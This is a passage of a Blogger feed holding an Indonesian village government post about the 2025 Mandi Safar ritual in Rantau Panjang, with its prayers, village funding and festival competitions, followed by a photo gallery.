DESA"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBSmG8RiR4rkhA17bEEg1vx_6gImf8m3kVMLhq5HJwYuj5bRYI-EuOHZ2MteXG_fugaJfNjDD5xipVnhDrmqq4P0VMNUZTYd8RucFZFB3QiBR1UtIsUgdZwZPPjtw87ckPRIHVDxUaQfECt2QTzRKGgBy3hLnGy3V6SodS6h-r5zNcyxdPa9POri5WKrLl\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-30340797056744287"},"published":{"$t":"2025-08-21T15:25:00.000+07:00"},"updated":{"$t":"2025-08-21T15:25:43.184+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budaya Melayu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budaya Nusantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Do'a Tolak Bala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Do'a Tolak Bala Rabu Terakhir bulan Safar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ritual Tradisi Mandi Safar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tradisi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tradisi Mandi Safar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tradisi Robo' Robo'"}],"title":{"type":"text","$t":"PEMDES RAPA SUPPORT ACARA BUDAYA RITUAL TRADISI MANDI SAFAR"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhSePMPYQQmS5yJOhSzCKLCXQL4XInyYjLV0G2MOnB2h1kqW0EgDDMOGyIFmaoJO03FF2I4qJ8TlJ07X943NfApKNPWK2PuMdCH5WMJ9tRWdONznQUipDb9yNOiStv4HHjlkQME-LZymqkXasAOy5QbbrZKPKWK0aPTI00E43qa6F3vWVqpD4JTAf7_9u\/s4080\/IMG20250820081209-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2808\" data-original-width=\"4080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhSePMPYQQmS5yJOhSzCKLCXQL4XInyYjLV0G2MOnB2h1kqW0EgDDMOGyIFmaoJO03FF2I4qJ8TlJ07X943NfApKNPWK2PuMdCH5WMJ9tRWdONznQUipDb9yNOiStv4HHjlkQME-LZymqkXasAOy5QbbrZKPKWK0aPTI00E43qa6F3vWVqpD4JTAf7_9u\/s320\/IMG20250820081209-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003ERantau Panjang\u003C\/a\u003E, 20 Agustus 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Desa Rantau Panjang dukung acara kebudayaan Ritual Tradisi Mandi Safar 26 Shafar 1447 Hijriyah atau 20 Agustus 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeperti kebiasaan tahun-tahun sebelumnya warga Desa Rantau Panjang berbondong-bondong mendatangi pinggiran Sungai Rantau Panjang tepatnya di samping jembatan atau lazim disebut Jong Gang atau Gang Penambang (\u003Ci\u003Eujung gang\u003C\/i\u003E) di Jembatan Rantau Panjang. Perilaku seperti ini tidak lain adalah untuk melaksanakan ritual tradisi mandi safar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Desa \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E memaparkan bahwa, Ritual tradisi mandi safar ini merupakan agenda tahunan dan sudah menjadi warisan budaya tak benda secara nasional yang telah diakui dan ditetapkan oleh Pemerintah Republik Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa tahun terakhir pemerintah desa selalu mensupport atau mendukung kegiatan tersebut dalam rangka melestarikan budaya dan tradisi yang ada, di samping itu juga masyarakat yang hadir juga ikut serta berpartisipasi hadir beramai-ramai dalam acara tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250820082315-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2814\" data-original-width=\"4080\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG20250820082315-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ritual tradisi ini dilakukan dengan agenda acara Tausyah keagamaan, Pembacaan Do'a Tolak Bala dan Do'a Selamatan yang disampaikan oleh \u003Ci\u003EAl Mukarram Ustadz Al Habib Hasan Al Hadad\u003C\/i\u003E. Uniknya dalam acara ini, masyarakat yang hadir meletakan air dihadapan pemimpin do'a dan masing-masing membawa perbekalan ketupat dan lauknya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYMB5s4R5nv6T0-T0DXRwDeon7ec7tgCMD4cXYAUnWeB52DBCAKxezd9GKiG6wDDkbs4OcQgYcyltex3rFV3bTDAl3aae_qtTAzzaJLA4ckR6C97xJMDSY5yzT-rJG91DjcWNmyQ83vD0_vrdDHIEwFR8cu6bUHI4LNYivTSjua9qO79VberKXYOx4xylq\/s4080\/IMG20250820080617.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYMB5s4R5nv6T0-T0DXRwDeon7ec7tgCMD4cXYAUnWeB52DBCAKxezd9GKiG6wDDkbs4OcQgYcyltex3rFV3bTDAl3aae_qtTAzzaJLA4ckR6C97xJMDSY5yzT-rJG91DjcWNmyQ83vD0_vrdDHIEwFR8cu6bUHI4LNYivTSjua9qO79VberKXYOx4xylq\/s320\/IMG20250820080617.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaat Tausyah dan do'a selesai mereka yang hadir bukannya makan makanan yang telah dibawanya, tapi fokus utama mereka adalah memperebutkan air yang semula diletakan dihadapan pemimpin do'a untuk di ambil kembali.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETujuan mereka berebutan wadah air mereka adalah menjemput berkah Allah dari perantara Do'a orang shalih. Selain itu juga, panitia pelaksana juga mempersiapkan daun Andong\u0026nbsp;(\u003Ci\u003ECordyline fruticosa\u003C\/i\u003E) yang bertuliskan Salamun Tujuh dan dibagi-bagikan pada masyarakat yang hadir pada saat itu dan juga membagikan doorfrize bagi pengguna kostum adat terbaik kepada 16 peserta yang terpilih.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAk4VdUm5Etg6_2mSczOz9_8CV9F2lOs1UrNY-pYb1K4bl6aHHBzS_JppjZd4ztKT2vTj1kI8iJL63QE7DKoGhgxJ_30xD-3N0ckPiHuhhIHt8MObX2rCrPCbHDITYTQ2m9DNO2d1scB65MXdoKpBw1YVj_GH3vqj7t1Kwu-ss2GgZFd8RLMPfkEuyuDSs\/s4080\/IMG20250820091238.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAk4VdUm5Etg6_2mSczOz9_8CV9F2lOs1UrNY-pYb1K4bl6aHHBzS_JppjZd4ztKT2vTj1kI8iJL63QE7DKoGhgxJ_30xD-3N0ckPiHuhhIHt8MObX2rCrPCbHDITYTQ2m9DNO2d1scB65MXdoKpBw1YVj_GH3vqj7t1Kwu-ss2GgZFd8RLMPfkEuyuDSs\/s320\/IMG20250820091238.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKali ini seperti tahun sebelumnya di tahun 2024 pemerintah desa juga mensupport sepenuhnya kegiatan mandi safar ini melalui pendanaan yang bersumber dari APBDes Tahun Anggaran 2025. Realisasi kegiatan ini dilaksanakan oleh Panitia Pelaksana yang telah dibentuk oleh pemerintah desa yang berunsur dari Pemuda Karang Taruna, Perangkat Desa dan anggota BPD Rantau Panjang. Dalam pembahasan yang dilakukan panitia pelaksana tercetuslah ide dan gagasan yang tidak jauh berbeda seperti tahun sebelumnya, yaitu kegiatan Festival Budaya Tradisi Mandi Safar dan Semarak HUT Kemerdekaan Republik Indonesia yang ke- 80 Tahun dengan tema kegiatan Merawat Tradisi Lestarikan Budaya Nusantara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara Kegiatan Ritual Tradisi Mandi Safar saat ini dilakukan merupakan rangkaian agenda kegiatan Festival Mandi Safar, untuk kegiatan Festivalnya akan dilaksanakan Opening atau Pembukaan di Halaman Kantor Desa Rantau Panjang pada hari Jum'at 22 Agustus 2025, yang mana festival budaya ini terdapat beberapa agenda cabang perlombaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyQ-qAuq0tBZkhOIgUI1Ts7RAsjG5QsiQ9LUnmbKoxxQyUaSgBXk1_qlU8zkt60I5oIh7lT5KCEcIKu-IpPdInVB7gOZrJHGYX9pozUrVYU-wq_xOT2SL85Im9FI3SRlz-qph6eeSuQ0oXmeIHAnweBw_9em2zKuhXC7GU_BrgfGO7_AGWswH2UGVI53SH\/s1600\/WhatsApp%20Image%202025-08-19%20at%2000.28.16.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyQ-qAuq0tBZkhOIgUI1Ts7RAsjG5QsiQ9LUnmbKoxxQyUaSgBXk1_qlU8zkt60I5oIh7lT5KCEcIKu-IpPdInVB7gOZrJHGYX9pozUrVYU-wq_xOT2SL85Im9FI3SRlz-qph6eeSuQ0oXmeIHAnweBw_9em2zKuhXC7GU_BrgfGO7_AGWswH2UGVI53SH\/s320\/WhatsApp%20Image%202025-08-19%20at%2000.28.16.jpeg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk kegiatan Festival Budaya Tradisi Mandi Safar di antaranya Lomba Karoke Lagu Melayu tingkat umum, Syair Gulung tingkat umum, Pantun tingkat umum, Ngayam Ketupat tingkat umum dan Loba Baju atau Busana Adat Nusantara tingkat usia 4 hingga 10 tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara untuk cabang lomba Semarak HUT kemerdekaan ke- 80 tahun adalah Lomba Usia Dewasa yaitu Tarik Tambang, Bola Dangdut, dan Lomba Usia Anak-anak yaitu Pidato, Balap Karung, Balap Kelereng, Ragak di kepala dan makan kerupuk. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8O9CIV-8ZUY9OdFSGY3uXzj_aVKMiwSJj0bCQfGEhUolo68uZ1_PweZmq9OkoS3T1uJ66aILp63X2bKDyXOcPxRyfU7liLsVoe-38tTlw6Q23hFi7xxLKBgkmZX0SGTrZGtPhwkau9YxPU3NVm1WOmi8ssAJeJYKR7FqGgkrSWMZ1oIn1uHsDlzJnmz0\/s4080\/IMG20250820080546.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8O9CIV-8ZUY9OdFSGY3uXzj_aVKMiwSJj0bCQfGEhUolo68uZ1_PweZmq9OkoS3T1uJ66aILp63X2bKDyXOcPxRyfU7liLsVoe-38tTlw6Q23hFi7xxLKBgkmZX0SGTrZGtPhwkau9YxPU3NVm1WOmi8ssAJeJYKR7FqGgkrSWMZ1oIn1uHsDlzJnmz0\/s320\/IMG20250820080546.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsC3tqTuDtkMqYEOB-8BkfB_6zTJpHM7L25JUtz0CZZZ73-2WKA85lOO919G0o24PcZmGiae_nD9afPwnTUVA_p213ghCgymJ59a4luWMy8rfUzHj6GhJrVQ7qC0dioaVG0yknWTE-btfs3kChzUacHCiWx9-d30sPm06A0xjxfw-OFWRgzAXamT6PCFJ0\/s4080\/IMG20250820081206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsC3tqTuDtkMqYEOB-8BkfB_6zTJpHM7L25JUtz0CZZZ73-2WKA85lOO919G0o24PcZmGiae_nD9afPwnTUVA_p213ghCgymJ59a4luWMy8rfUzHj6GhJrVQ7qC0dioaVG0yknWTE-btfs3kChzUacHCiWx9-d30sPm06A0xjxfw-OFWRgzAXamT6PCFJ0\/s320\/IMG20250820081206.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUWBbdMljgSJq6D230VeDZE6bI58SHxnydB5DM3PNOFMWHh-MxywJiXkNtd4ZgNK9ErDnH3eVC6v4sVXQCBt82U56bRaNKtdHRURU_dFqtn5VB6YfqS84laYgl2FiUbmYSMwmSzSr_iaESnHJuZ37sHJhB-rLAOhNIh26Wh6cuubeP8LeKmWI7LYiRcFH\/s4080\/IMG20250820082317.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUWBbdMljgSJq6D230VeDZE6bI58SHxnydB5DM3PNOFMWHh-MxywJiXkNtd4ZgNK9ErDnH3eVC6v4sVXQCBt82U56bRaNKtdHRURU_dFqtn5VB6YfqS84laYgl2FiUbmYSMwmSzSr_iaESnHJuZ37sHJhB-rLAOhNIh26Wh6cuubeP8LeKmWI7LYiRcFH\/s320\/IMG20250820082317.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk7CO3YMQ08dmzp11gEsgKk2pMNf6QfvsLIFzIfuBbs_OSSwBD54aUl9b8tw5FDg5l-QB7xd_seSM0YgkZl0LU-yK01kbGmY5__KV7V3ZBO99GT0HbhqN9gx46dbGgcSjbqyMP9BQD0YLX6t2r_1zJS_WmiKb3UxA8pSVrKIdy_qXQBaqo7jtlpieHvNid\/s4080\/IMG20250820090749.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk7CO3YMQ08dmzp11gEsgKk2pMNf6QfvsLIFzIfuBbs_OSSwBD54aUl9b8tw5FDg5l-QB7xd_seSM0YgkZl0LU-yK01kbGmY5__KV7V3ZBO99GT0HbhqN9gx46dbGgcSjbqyMP9BQD0YLX6t2r_1zJS_WmiKb3UxA8pSVrKIdy_qXQBaqo7jtlpieHvNid\/s320\/IMG20250820090749.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMwWlLyyj9AGdPudBHBvGtZ3fV2HckESRjTOyULbMOcgehXKspAIRoZBpBtlKj0R0iWJGWmD2riCYe202FEBALU0t0c37Pw0b5-V0tLQjHD3D-7-hntpQHUmJlH-_DNbSEMUVNxy7Kjan9ysFfQtficsF5ApNAZ4qA5fdUuW1ZhKlH7FJaXpKZb4VjEjXT\/s1280\/IMG20250820090913_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMwWlLyyj9AGdPudBHBvGtZ3fV2HckESRjTOyULbMOcgehXKspAIRoZBpBtlKj0R0iWJGWmD2riCYe202FEBALU0t0c37Pw0b5-V0tLQjHD3D-7-hntpQHUmJlH-_DNbSEMUVNxy7Kjan9ysFfQtficsF5ApNAZ4qA5fdUuW1ZhKlH7FJaXpKZb4VjEjXT\/s320\/IMG20250820090913_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSTzYpRVn-zbtmmTK8YusgkjqfVmcgv6vqgvq3gHQPYobz0XYR3GC-2iCTEZ3gH14I451Ha7WrMRsmz_ffGkhadTDtKJyVq7GtjaEzuKMwga5gNQo0jNDOrWuAR5H9cdcRx1uw-10ShlxlotCNX0jbKXkfH-g4-eS-_e9IuFLiE8TJzMsGem5mCNAl__a\/s1280\/IMG20250820090923_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSTzYpRVn-zbtmmTK8YusgkjqfVmcgv6vqgvq3gHQPYobz0XYR3GC-2iCTEZ3gH14I451Ha7WrMRsmz_ffGkhadTDtKJyVq7GtjaEzuKMwga5gNQo0jNDOrWuAR5H9cdcRx1uw-10ShlxlotCNX0jbKXkfH-g4-eS-_e9IuFLiE8TJzMsGem5mCNAl__a\/s320\/IMG20250820090923_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjLoDjKbvfu5B-5ZR3mP_1-XD5_ktrgMAPg7ojVJfl4oPUYQvJAwhFrAHzUmzprgkCQ11ecP_aT_pRP0cEDMgb4q3wSxvhOuqgE5lGLkPi5oirTlvxsv_8G5_WVByOlqyhqvRPNtYUIc6LDaiIFhJ9GMS_-Cg6QJffRmMWCZXPwlYotSTlgfdgTMVucoBh\/s1280\/IMG20250820090930_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjLoDjKbvfu5B-5ZR3mP_1-XD5_ktrgMAPg7ojVJfl4oPUYQvJAwhFrAHzUmzprgkCQ11ecP_aT_pRP0cEDMgb4q3wSxvhOuqgE5lGLkPi5oirTlvxsv_8G5_WVByOlqyhqvRPNtYUIc6LDaiIFhJ9GMS_-Cg6QJffRmMWCZXPwlYotSTlgfdgTMVucoBh\/s320\/IMG20250820090930_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3CL1-OMdAJA7aTRP550UNTI1jg9pOq8CkbliqRr9AThP04tgYOMNFLdntzvY2erJJky7iKpwUc_qQMipzVbTbhi_1FWRqZT1I_2g7vw7gupdeTFrGLx11f9LHWYBv-EqblXfvEomaITNkb8kVbofEuODCJuXM-YxXk92Xsr3CfuIx17uuKKvxmMSO1EYJ\/s1280\/IMG20250820090937_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3CL1-OMdAJA7aTRP550UNTI1jg9pOq8CkbliqRr9AThP04tgYOMNFLdntzvY2erJJky7iKpwUc_qQMipzVbTbhi_1FWRqZT1I_2g7vw7gupdeTFrGLx11f9LHWYBv-EqblXfvEomaITNkb8kVbofEuODCJuXM-YxXk92Xsr3CfuIx17uuKKvxmMSO1EYJ\/s320\/IMG20250820090937_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy6QSiRxqQxYK8A8uYtw5ey67TWzNX0k2ARd55tSUgsuZztGBTHk1GCmH22rTlbK1rqk5mFLluJxtTRnxQguSkRn-qfhhX0NQ8DWO4DddSeUx-LR4r7674uxMAYW8ftJF75uUMDWs0mMEpYKV9ID2kc9cE0L2BR0oFtDITO13oLU104FiZRcAW9J-1OaSV\/s1280\/IMG20250820090947_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy6QSiRxqQxYK8A8uYtw5ey67TWzNX0k2ARd55tSUgsuZztGBTHk1GCmH22rTlbK1rqk5mFLluJxtTRnxQguSkRn-qfhhX0NQ8DWO4DddSeUx-LR4r7674uxMAYW8ftJF75uUMDWs0mMEpYKV9ID2kc9cE0L2BR0oFtDITO13oLU104FiZRcAW9J-1OaSV\/s320\/IMG20250820090947_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG20250820090959_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG20250820090959_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8A9OtOpzNCjqCN-2v16rxCg4klxbV00SL5pIGMXQVquGmr3QR7-hvTvI3-ldQs3iXg7BSmLRgoSMnkE4miBgJQd69gihO7HOLolrYJRdK0O5LbgQjw7LuU6vV1VrRHWaR-TeK69l_Op2ksgkFefg2i8ZGN5elYRuDd5MMpN5bqFPUckD0aROkwKS_vn2N\/s1280\/IMG20250820091006_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8A9OtOpzNCjqCN-2v16rxCg4klxbV00SL5pIGMXQVquGmr3QR7-hvTvI3-ldQs3iXg7BSmLRgoSMnkE4miBgJQd69gihO7HOLolrYJRdK0O5LbgQjw7LuU6vV1VrRHWaR-TeK69l_Op2ksgkFefg2i8ZGN5elYRuDd5MMpN5bqFPUckD0aROkwKS_vn2N\/s320\/IMG20250820091006_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzStq-PpCMFCUNVBSnqNgqkl9ZUrkz_suv86FsGJLy9EmhdVtXbSJLTFfOUVt_2VydvumSDKn-Pir88rAA98q-1guIXUqX0-lcZS9vLl32k8SHCROy3cMazQF20GpwotJWDs9jT5yWw68JPpIykI57g42tLSB4A66CYmN_q_MUzo3PAl315xKzBlBmCNb\/s1280\/IMG20250820091014_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzStq-PpCMFCUNVBSnqNgqkl9ZUrkz_suv86FsGJLy9EmhdVtXbSJLTFfOUVt_2VydvumSDKn-Pir88rAA98q-1guIXUqX0-lcZS9vLl32k8SHCROy3cMazQF20GpwotJWDs9jT5yWw68JPpIykI57g42tLSB4A66CYmN_q_MUzo3PAl315xKzBlBmCNb\/s320\/IMG20250820091014_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSw8yfD0naWwbZvtfHVIduPFeGMd6OsukCmWJDGpA4NZtz7yJu9M1d1FE1sqAks_dTJm2mWZdSioZj8G2Vwj6Jf-zHkoSQ9Gtdmk_uiioCjiIvlfhtIec_QslPNmBGfo3FtGSz_EuYIGYVGdzO9TKXiokAevrNhKc2XFH9IwyvJCAI-RwbOmscOHECdpdJ\/s1280\/IMG20250820091022_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; 